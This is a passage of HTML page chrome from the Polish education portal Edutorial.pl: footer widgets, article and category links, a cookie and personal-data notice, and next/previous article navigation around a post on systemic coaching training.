             data-id="9060"  data-title="Jak skutecznie nauczyć się języka obcego w szkole językowej? - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Redakcja Edutorial.pl" data-time-to-read="3"            ></div>
                <div class="load-more__posts-per-page" data-posts-per-page="2"></div>
    </div>
    
    <div class="load-more__posts-wrapper"></div>

<!-- ajax load more posts - END -->

<div class="next-post" data-next-posts="M"></div>
				</div> <!-- end #cb-container -->

				
				<footer id="cb-footer"role="contentinfo">

					
						<div class="wrap clearfix">

							<div class="cb-column clearfix">
								<div class="cb-footer-widget-left">
									<div class="cb-footer-widget-title cb-widget-title">Poznaj nas bliżej</div>
									<div class="cb-footer-widget-contact">
										<p><a href="http://edutorial.pl/o-nas/">O nas</a></p>
									</div>
								</div>
								<div class="cb-footer-widget-center">
									<div class="cb-footer-widget-title cb-widget-title">Skontaktuj się z nami:</div>
									<div class="cb-footer-widget-contact">
										<p>&nbsp;<a href="mailto:&#107;o&#110;&#116;ak&#116;&#64;edu&#116;&#111;&#114;ial.&#112;&#108;">kon&#116;&#97;&#107;&#116;&#64;e&#100;&#117;t&#111;r&#105;al.&#112;&#108;</a> / +48 570 170 130</p>
									</div>
								</div>
								<div class="cb-footer-widget-right">
									<div class="cb-footer-widget-title cb-widget-title">Odwiedź nas na:</div>
									<div class="cb-social-media-icons cb-white">
										<a href="https://www.facebook.com/edutorialpl/" target="_blank" class="cb-facebook cb-icon-1"></a>
									</div>
								</div>
							</div>

							<div class="cb-column clearfix">
								<div id="cb-recent-posts-slider-2" class="cb-footer-widget-left cb-footer-one-three cb-footer-widget clearfix widget-latest-articles-slider"><div class="cb-footer-widget-title cb-widget-title">Inspiracja</div>    		<div class="cb-slider cb-slider-1 cb-recent-slider cb-relative cb-arrows-tr clearfix">
        		<ul class="slides">

        		                    <li class="cb-article cb-style-1 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">

                        <div class="cb-mask"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8993 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/"><img width="320" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /><noscript><img width="320" height="240" src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/">Jakie działania promocyjne sprawdzą się dla biznesu?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-08-19">19 Sie 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8810 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-lifestyle">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/"><img width="360" height="238" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /><noscript><img width="360" height="238" src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/">Kosze cargo do szafek kuchennych &#8211; dlaczego warto?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-10">10 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8771 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/">Menu dla dzieci &#8211; poradnik dla restauracji</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-09">9 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8748 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/">Urządzamy pokój dziecka. Czego nie może w nim zabraknąć?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-04-02">2 Kwi 2024</time></span></div>                        </div>

                    </li>
        		        		</ul>
    		</div>

    		</div>								<div id="ads-125-3" class="cb-footer-widget-center cb-footer-one-three cb-footer-widget clearfix cb-small-squares-widget clearfix"><div class="cb-footer-widget-title cb-widget-title">Reklama</div>
                <ul class="clearfix cb-small-squares-widget"> 

                 <li> <p><a alt="Dyslektyk" title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><center><img title="Dyslektyk" alt="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2016/10/dyslektyk_reklama_360x240.png"></center></a></p>
</li>                                                                                                                                                                 
                </ul>
            </div>								<div id="cb-popular-posts-2" class="cb-footer-widget-right cb-footer-one-three cb-footer-widget clearfix cb-widget-popular-posts"><div class="cb-footer-widget-title cb-widget-title">Najpopularniejsze posty</div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/">13 premier książek 2016 roku, od których się nie oderwiesz</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/">Decyzja zapadła: religia obowiązkowa na maturze od 2017 roku</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                                           </article>
</div></div>							</div>

							<div class="cb-column clearfix"><div id="categories-2" class="cb-footer-widget clearfix widget_categories"><div class="cb-footer-widget-title cb-widget-title">Kategorie</div>		<ul>
	<li class="cat-item cat-item-576"><a href="https://edutorial.pl/aktualnosci/" >Aktualności</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://edutorial.pl/bez-kategorii/" >Bez kategorii</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://edutorial.pl/ciekawostki/" >Ciekawostki</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://edutorial.pl/edutech/" title="Jak rozwijać się efektywnie wykorzystując nowe technologie? Gdzie znaleźć darmowe, internetowe szkolenia, dzięki którym zwiększysz swoje kompetencje i osiągniesz przewagę na rynku pracy? Czym kierować się przy wyborze czytnika e-booków i jakie najczęściej wybierają użytkownicy? Które aplikacje nauczą Cię w przyjemny i łatwy sposób języków obcych? Jaka przyszłość czeka e-edukację w Polsce? Odpowiedzi znajdziesz poniżej. Wejdź na EduTech i sprawdź, jaki potencjał drzemie w synergii edukacji i technologii! Zobacz także nasze artykuły z kategorii rozwój przedsiębiorczości oraz z kategorii rynek edukacyjny.">EduTech</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://edutorial.pl/inspiracja/" title="Sięgnij po codzienną dawkę inspiracji do działania! Najbardziej motywujące cytaty znanych autorów, naukowców i ludzi sukcesu. Czerp esencje i uwierz w swoje możliwości! Zobacz także nasze artykuły z kategorii lifestyle oraz z kategorii rynek edukacyjny.">Inspiracja</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://edutorial.pl/lifestyle/" title="Tematy ważne i ciekawe w lekkiej i przyjemnej formie. Piszemy o podróżach, relacjach, ekologii i wszystkim tym, co nas inspiruje w życiu. Zobacz także nasze artykuły z kategorii inspiracja oraz z kategorii Edu-tech.">Lifestyle</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://edutorial.pl/nauka/" title="Kiedy ludzki mózg uczy się szybciej i jak sprawiać mu przyjemność? Dlaczego łatwiej zapamiętujemy obrazy niż słowa? Dlaczego nasz mózg uzyskuje pełnię możliwości po ukończeniu 50 roku życia? Czym różni się zaćmienie słońca od zaćmienia księżyca? Jak rozpoznać kometę? Jaką powierzchnię Europy stanowią wyspy? Z jaką szybkością spadają meteoryty? Czym są obłoki srebrzyste i zorza polarne? Dlaczego człowiek opanował planetę i co nas łączy ze zwierzętami? Dowiedz się jak działa świat i odkrywaj tajniki nauki! Zobacz także nasze artykuły z kategorii Lifestyle oraz z kategorii wywiady.">Nauka</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://edutorial.pl/przedsiebiorczosc/" title="Jak rozwijać w sobie przedsiębiorczość? Jak wyznaczać cele i konsekwentnie je realizować? Dlaczego wiedza o zarządzaniu projektem może sprawdzić się w codziennym życiu? Jak efektywnie organizować swój czas? Jak motywować siebie do działania? Dlaczego warto dbać o własną edukację finansową i nie dać nabijać się w butelkę? Jak założyć własną firmę i jak się do tego przygotować? Kiedy inwestować w start-up i jakie narzędzia wykorzystywać? Sprawdź najnowsze artykuły i rozwijaj swoją przedsiębiorczość! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii wywiady.">Przedsiębiorczość</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://edutorial.pl/recenzje/" title="Jakie książki trzeba znać koniecznie? Które publikacje polecają startup’owcy początkującym przedsiębiorcom, którym już udało się odnieść sukces? Jakie albumy i książki o sztuce polecają ludzie kultury i artyści? Dlaczego książka jest idealnym prezentem? Który z pisarzy, używał jedynie błękitnego papieru i kruczego pióra? Jakie wspomnienia przywoływały magdalenki z herbatą u Marcela Prousta? Jak odmienić wnętrze swojego mieszkania dzięki oryginalnym biblioteczkom? Gdzie szukać inspiracji w budowaniu własnej kolekcji? Poznaj najbardziej wartościowe pozycje polecane przez ekspertów i wybieraj książki dla siebie! Zobacz także nasze artykuły z kategorii wywiady oraz z kategorii nauka.">Recenzje</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Jakie korzyści zyskuje szef, wprowadzający do swojego zespołu coaching? Jak w codziennym życiu wykorzystywać rady mentorów? Jakie efekty można uzyskać, uczestnicząc w spotkaniach z trenerem osobistym? Jaką moc mają stawiane przed nami pytania? Jak rozwijać swoje kompetencje i świadomie kształtować swoją osobowość oraz karierę? Jak odnajdywać swoje mocne strony oraz jak pracować nad swoimi słabościami? Dowiedz się, jak wykorzystać swój wewnętrzny potencjał i osiągaj najtrudniejsze cele! Zobacz także nasze artykuły z kategorii przedsiębiorczość oraz z kategorii nauka.">Rozwój osobisty</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Dlaczego obecnie przyjmowani są na studia dzienne maturzyści z minimalną liczbą punktów? Jak wygląda proces produkcji magistrów w Polsce, i co dzieję się z nimi po zakończeniu nauki? Jak wygląda edukacja w krajach Europy Zachodniej? Dlaczego jest coraz mniej chętnych na studia wyższe oraz jakie skutki będzie miał ten trend? Gdzie szukać najlepszych szkoleń i kursów? Dlaczego koniec studiów nie powinien oznaczać zakończenia rozwoju? Kiedy warto zdecydować się na studia MBA i co dzięki nim można zyskać? Czym się kierować przy wyborze uczelni i kierunku? Bądź na bieżąco z aktualnościami w świecie edukacji, sięgnij po najnowsze artykuły! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii nauka.
">Rynek edukacyjny</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://edutorial.pl/wywiady/" title="Sięgnij po wywiady z inspirującymi osobami i dowiedz się więcej. Czym jest psychosynteza i jak dzięki niej ludzie stają się szczęśliwsi? Jak żyć w harmonii z innymi ludźmi i środowiskiem? Na czym polega metoda skojarzeń w nauce i dlaczego jest ona aż tak skuteczna? Jak znajomość języków obcych wśród Polaków wypada na tle mieszkańców innych krajów? Kiedy warto zainteresować się studiami MBA i co dzięki nim można osiągnąć? Jak zdaniem ekspertów powinna wyglądać edukacja przyszłości? Daj się zainspirować i otwórz się na więcej! Zobacz także nasze artykuły z kategorii recenzje oraz z kategorii lifestyle.">Wywiady</a>
</li>
		</ul>
</div></div>
						</div>

					
					
						<div class="cb-footer-lower cb-font-header clearfix">

							<div class="wrap clearfix">

																	<div id="cb-footer-logo">
										<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
											<img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb.png" alt=" logo"  data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb@2.png">
										</a>
									</div>
								
								
								<div class="cb-copyright">Copyright © 2019 Edutorial.pl <br/> Created by <a href="http://kerris.pl/" target="_blank">KERRIS</a></div>

																	<div class="cb-to-top"><a href="#" id="cb-to-top"><i class="fa fa-angle-up cb-circle"></i></a></div>
								
							</div>

						</div>

					
				</footer> <!-- end footer -->

		</div> <!-- end #cb-outer-container -->

		<span id="cb-overlay"></span>

					<div id="sb_super_bar" class="default">

			<div class="sbprogress-container"><span class='progress-bar'></span></div>

			<div id="sb_main_bar">

				<div class="sb_text-size">
											<a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój osobisty</a>
									</div>

				<div class="sb_post-data">
					<h2>Weź udział w szkoleniu i odkryj potencjał coachingu systemowego</h2>
											<span class="sb_author">autor: Redakcja Edutorial.pl</span>
																<span class="sb_ttr">czas czytania: 6 min</span>
									</div>
	 
				
							<ul class="sb_share " data-title="" data-url="">
										<li class="sbfacebook">
						<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i></a>
					</li>
										<li class="sbtwitter">
						<a href="#" data-via="" data-title="Weź udział w szkoleniu i odkryj potencjał coachingu systemowego" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i></a>
					</li>
										<li class="sbgoogle-plus">
						<a href="#" title="Share on Google Plus" class="sbsoc-gplus" target="_blank"><i class="sbicn-gplus"></i></a>
					</li>
										<li class="sblinkedin">
						<a href="#" title="Share on Linkedin" class="sbsoc-linked" target="_blank"><i class="sbicn-linkedin"></i></a>
					</li>
									</ul>
			
					</div>
		</div> <!-- sb_super_bar -->
	<style type="text/css">.wmpci-popup-wrp .wmpci-popup-body{background-color: #1e1e1e;}.wpmci-popup-cnt-inr-wrp{}.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4{}</style>
<div class="splash wmpci-popup-wrp design1" id="wmpci-popup-wrp">
	<div class="wmpci-popup-body">
		
				<a href="javascript:void(0);" class="wmpci-popup-close" title="Close"></a>
				
		<div class="wpmci-popup-cnt-wrp">
			<div class="wpmci-popup-cnt-inr-wrp wmpci-clearfix">
							
								<p>Na naszej stronie używamy różnych technologii do zbierania i przetwarzania danych osobowych w celu personalizowania treści i reklam oraz analizowania ruchu na stronie i w Internecie. Do tego celu możemy zbierać Twoje IP lub inne dane osobowe, które nam podasz.</p>
<p>Administratorem danych osobowych jest Kerris Group Sp. z o.o., al. Jana Pawła II 27, 00-867 Warszawa.</p>
<p>Przetwarzanie danych jest uzasadnione z uwagi na nasze usprawiedliwione potrzeby, co obejmuje między innymi konieczność zapewnienia bezpieczeństwa usługi (np. sprawdzenie, czy do Twojego konta nie loguje się nieuprawniona osoba), dokonanie pomiarów statystycznych, ulepszania naszych usług i dopasowania ich do potrzeb i wygody użytkowników (np. personalizowanie treści w usługach) jak również prowadzenie marketingu i promocji własnych usług Administratora.. Dane te są przetwarzane do czasu istnienia uzasadnionego interesu lub do czasu złożenia przez Ciebie sprzeciwu wobec przetwarzania. Dane osobowe będą przekazywane wyłącznie naszym podwykonawcom, tj. dostawcom usług informatycznych.</p>
<p>Przysługuje Ci prawo żądania dostępu do treści danych osobowych, ich sprostowania, usunięcia oraz prawo do ograniczenia ich przetwarzania. Ponadto także prawo do cofnięcia zgody w dowolnym momencie bez wpływu na zgodność z prawem przetwarzania, prawo do przenoszenia danych oraz prawo do wniesienia sprzeciwu wobec przetwarzania danych osobowych. Posiadasz prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych.</p>
			</div>
		</div>
	</div>
</div>					<a href="https://edutorial.pl/nauka/dowiedz-sie-jak-dziala-twoj-mozg-i-ucz-sie-efektywnie/">
						<div class="kerris-navigation kerris-navigation--next">
							<!--<div class="kerris-navigation__image">
								<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-125x125.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fotolia  Subscription Monthly M" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-150x150.jpg 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-125x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fotolia  Subscription Monthly M" srcset="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_62706048_Subscription_Monthly_M-150x150.jpg 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>							</div>-->
							<div class="kerris-navigation__describe">						
								<p class="kerris-navigation__describe-direction">Następny tekst:</p>
								<p class="kerris-navigation__describe-title">Dowiedz się jak działa Twój mózg i ucz się efektywnie!</p>
							</div>
						</div>
					</a>		
								<a href="https://edutorial.pl/edutech/e-learning-wciaz-z-ogromnym-potencjalem/">
					<div class="kerris-navigation kerris-navigation--prev">
						<div class="kerris-navigation__image">
							<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-125x125.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fotolia  Subscription Monthly M" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-150x150.jpg 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-125x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fotolia  Subscription Monthly M" srcset="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_92752540_Subscription_Monthly_M-150x150.jpg 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>						</div>
						<div class="kerris-navigation__describe">						
							<p class="kerris-navigation__describe-direction">Poprzedni artykuł</p>
							<p class="kerris-navigation__describe-title">E-learning wciąż z ogromnym potencjałem</p>
						</div>
					</div>
				</a>		
								<a href="https://edutorial.pl/rozwoj-osobisty/perspektywa-coachingu-polsce/">
						<div class="kerris-related">
							<div class="kerris-related__image">
